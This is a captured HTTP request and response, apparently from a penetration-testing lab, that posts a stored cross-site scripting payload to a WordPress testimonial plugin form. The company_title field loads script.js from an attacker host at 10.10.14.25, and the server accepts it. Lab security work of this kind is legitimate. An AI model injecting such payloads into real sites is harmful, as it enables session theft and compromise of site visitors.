 Request
Pretty Raw Hex \n
1 POST /wp-content/plugins/secure_testimonials/post-testimonial.php HTTP/1.1
2 Host: www.trilocor.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://www.trilocor.local
10 Connection: close
11 Referer: http://www.trilocor.local/index.php/testimonials/
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 name=test&company_title=%3Cscript%20src%3Dhttp%3A%2F%2F10.10.14.25%2Fscript.js%3E%3C%2Fscript>&email=
test@test.com&phone_number=&url=&testimonial=test&submit=Post+Comment
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jan 2024 05:35:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 refresh: 5; url=http://www.trilocor.local/index.php/testimonials/
5 Vary: Accept-Encoding
6 Content-Length: 268
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.1/dist/css/bootstrap.min.css" rel="stylesheet">
<center>
<div style="width: 50%; margin-top: 20px;" class="alert alert-success" role="alert">
Thank you! Your testimonial has been received successfully.
</div>
</center>